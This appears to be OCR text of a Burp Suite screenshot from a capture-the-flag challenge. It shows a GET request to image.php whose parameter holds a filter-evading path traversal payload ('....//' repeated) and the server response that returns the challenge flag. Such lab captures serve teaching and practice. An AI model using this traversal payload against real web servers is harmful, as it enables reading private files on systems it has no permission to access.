 Request
Pretty Raw Hex \n
1 GET /image.php?f=
....//....//....//....//....//....//....//....//....//....//....
//....//flag HTTP/1.1
2 Host: 34.143.158.202:4222
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=2ba124d5128347fd94a4ff5689ef0792
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Sep 2022 11:18:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 27
6 Connection: close
7 Content-Type: image/jpg
8
9 ASCIS{P4Th-TrAV3rSA1-bAby}
10